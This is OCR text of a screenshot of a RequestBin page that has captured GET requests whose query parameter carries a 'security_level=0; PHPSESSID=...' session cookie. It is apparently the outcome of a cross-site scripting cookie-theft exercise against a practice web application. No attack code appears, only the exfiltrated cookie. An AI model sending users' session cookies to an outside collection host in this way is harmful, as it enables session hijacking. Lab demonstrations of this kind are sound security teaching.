 Activities Firefox Web Browser T5 23:20 vi
RequestBin.com — A modern request bin to collect, inspect and debug HTTP requests and webhooks - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Photo Gallery HTML Tem RequestBin.com — A mo
https://requestbin.com/r/eno6x6kni89f/1PmsnHJW6N2McjtnNNH57Fz51vJ
pipedream Docs Sign In
Untitled private Endpoint https://eno6x6kni89f.x.pipedream.net/ Copy New
LIVE PAUSE Type to search...
HTTP REQUEST 1PmsnHJW6N2McjtnNNH57Fz51vJ 2019-08-22T16:19:32.940Z
Today
Details GET /?key=security_level=0;%20PHPSESSID=ft022ghq5tbb5gi86gkljuukob
Headers (7) headers copy
11:19:32 PM GET /?key=security_level=0;%20PHP...
Query (1) query parameters copy
11:18:29 PM GET /?key=security_level=0;%20PHP...
key security_level=0; PHPSESSID=ft022ghq5tbb5gi86gkljuukob
DELETE ALL